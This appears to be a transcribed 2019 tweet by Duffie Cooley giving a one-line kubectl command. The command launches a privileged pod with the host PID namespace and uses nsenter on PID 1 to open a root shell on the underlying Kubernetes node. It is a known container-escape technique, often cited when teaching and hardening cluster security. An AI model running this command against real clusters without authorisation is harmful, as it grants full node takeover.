 Duffie Cooley
...
@mauilion
kubectl run r00t --restart=Never -ti --rm --image lol --
overrides '{"spec":{"hostPID": true, "containers":
[{"name":"1","image":"alpine","command":["nsenter","-
-mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin":
true,"tty":true,"securityContext":{"privileged":true}}]}}'
3:27 PM · May 17, 2019 · Twitter Web Client